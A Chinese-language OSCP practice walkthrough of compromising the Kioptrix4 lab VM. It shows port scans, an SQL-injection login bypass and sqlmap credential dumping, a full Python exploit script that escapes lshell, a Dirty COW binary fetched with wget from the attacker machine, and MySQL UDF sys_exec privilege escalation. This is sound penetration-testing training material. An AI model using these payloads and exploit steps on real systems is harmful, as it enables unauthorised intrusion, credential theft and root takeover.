OSCP备战-Kioptrix4详细教程
目录
配置靶机
目标IP探测
编辑端口扫描
139/445端口 Samba
80端口获取shell
绕过lshell
方法一
编辑
方法二
编辑提权
内核漏洞
mysql udf提权
配置靶机
使用vm新建虚拟机,选择vmdk文件打开。
目标IP探测
arp-scan -l
得出目标IP:192.168.155.167
也可以使用
netdiscover -i eth0 -r 192.168.155.0/24
也可以使用
nmap -sN 192.168.155.0/24 --min-rate 1000
端口扫描
nmap -sV -sT --min-rate 1000 -p1-65535 IP
结果:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-11 21:53 EDT
Nmap scan report for 192.168.155.167
Host is up (0.0020s latency).
Not shown: 39528 closed tcp ports (conn-refused), 26003 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:0C:29:36:BD:8F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
139/445端口 Samba
发现催脆弱端口Samba:用于在同一局域网的Linux与windows系统直接的文件共享和打印共享的软件
并且标出了版本号3.x-4.x
msf中使用smb_version看到是3.0.28

然鹅我验证了很多CVE漏洞和payloads,发现都无法实现
80端口获取shell
访问一下,开局一个登录框

尝试万能密码,发现密码框可以
' or '1' =1 #
显示的内容好像没啥用,但是url怎么有个username=admin
猜测修改username的值,如果值存在于数据库中即显示信息
dirsearch扫出了database.sql,访问一下


发现了id=1 username=john的账号

果然信息改变了,虽然也没有什么用
回到登录框
username填john,password填1234试一下
报错,改变password = 123'

存在报错注入
利用sqlmap进行post注入:
搜索表单:
sqlmap -u http://192.168.155.167/member.php --forms

找到表单值后查询数据库:
sqlmap -u http://192.168.155.167/member.php --forms --dbs
填值就是一直:
myusername=john&mypassword=test'&Submit=Login
表:
sqlmap -u http://192.168.155.167/member.php --forms -D members --tables
字段:
sqlmap -u http://192.168.155.167/member.php --forms -p mypassword -D members -T members --columns --batch
值:
sqlmap -u http://192.168.155.167/member.php --forms -p mypassword --batch --level 3 -D members -T members -C 'username,password' --dump
出来结果了:
robert/ADGAdsafdfwt4gadfga==
john/MyNameIsJohn
由于端口扫描的时候开启了ssh连接,尝试连接一下
ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa john@192.168.155.167
ssh -oHostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa robert@192.168.155.167
都能连接上,但是help一下可用命令,发现少的可怜,似乎是lshell

绕过lshell
方法一
在连接上靶机后执行
echo os.system("/bin/ksell")方法二
在kali机中执行命令
cd tmp
searchspolit lshell
下载:
searchspolit -m 39632.c查看使用条件:
vim 39632.py
因为这个脚本的编译环境是python2的,我就改成了python3可以编译的版本如下
import paramiko
import traceback
import sys
from time import sleep#
# Exploit lshell pathing vulnerability in <= 0.9.15.
# Runs commands on the remote system.
# @dronesec
#if len(sys.argv) < 4:print(f'{sys.argv[0]}: [USER] [PW] [IP] {{opt: port}}')sys.exit(1)try:print('[!] .............................')print('[!] lshell <= 0.9.15 remote shell.')print('[!] note: you can also ssh in and execute \'/bin/bash\'')print('[!] .............................')print(f'[!] Checking host {sys.argv[3]}...')ssh = paramiko.SSHClient()ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())if len(sys.argv) == 5:ssh.connect(sys.argv[3], port=int(sys.argv[4]), username=sys.argv[1], password=sys.argv[2])else:ssh.connect(sys.argv[3], username=sys.argv[1], password=sys.argv[2])# Verify lshellchannel = ssh.invoke_shell()while not channel.recv_ready():sleep(1)ret = channel.recv(2048).decode('utf-8', errors='ignore')channel.send('help help\n')while not channel.recv_ready():sleep(1)ret = channel.recv(2048).decode('utf-8', errors='ignore')if 'lshell' not in ret:if 'forbidden' in ret:print('[-] Cannot execute SSH commands')else:print('[-] Not an lshell environment')sys.exit(1)# Check vulnerabilitychannel.send('sudo\n')while not channel.recv_ready():sleep(1)ret = channel.recv(2048).decode('utf-8', errors='ignore')if 'Traceback' not in ret:print('[-] lshell version not vulnerable')sys.exit(1)channel.close()ssh.close()# Start pseudo-shellprint('[+] Vulnerable lshell found, starting shell...')ssh = paramiko.SSHClient()ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())if len(sys.argv) == 5:ssh.connect(sys.argv[3], port=int(sys.argv[4]),username=sys.argv[1], password=sys.argv[2])else:ssh.connect(sys.argv[3],username=sys.argv[1], password=sys.argv[2])while True:try:cmd = input('$ ')if not cmd:continueif cmd.startswith('/'):print('[!] Avoid absolute paths')continue# Escape payloadcmd = cmd.replace("'", r"\'")py_cmd = f'echo __import__(\'os\').system(\'{cmd.replace(" ", r"\t")}\')'if cmd.lower() in ('exit', 'quit'):break_, stdout, _ = ssh.exec_command(py_cmd)out = stdout.read().decode('utf-8', errors='replace')print(out.strip())except KeyboardInterrupt:print('\n[!] Ctrl+C detected, exiting...')breakexcept paramiko.AuthenticationException:print(f'[-] Authentication failed for {sys.argv[3]}')
except Exception as e:print(f'[-] Error: {str(e)}')traceback.print_exc(file=sys.stdout)
finally:if 'ssh' in locals():ssh.close()if 'channel' in locals() and not channel.closed:channel.close()保存为1.py,利用:
python 1.py john MyNameIsJohn 192.168.155.167
提权
内核漏洞
查看内核版本:
uname -a
2.6.24,貌似可以使用脏牛提权
查看端口
netstate -tulnp
第一次尝试发现靶机没有gcc,无法编译,欧克准备直接下载编译好的版本
cd tmp
gcc -pthread dirtyc.c -o dirty -lcrypt
python -m http.server 9988
wget http://192.168.155.166/dirty
第二次发现文件没有执行权限,加个权限
chmod +x dirty
第三次发现不能执行二进制文件,嘻嘻

mysql udf提权
看端口的时候发现开启了3306端口,再看看mysql udf提权
find /var/www -name *.php
cat /var/www/checklogin.php
看到root/,连接
mysql -u root -p
回车即可连接
查看mysql udf表
SELECT * FROM mysql.func;
已经有可执行函数了,添加john到管理员:
select sys_exec('usermod -a -G admin john ');
exit
执行
sudo su
成功

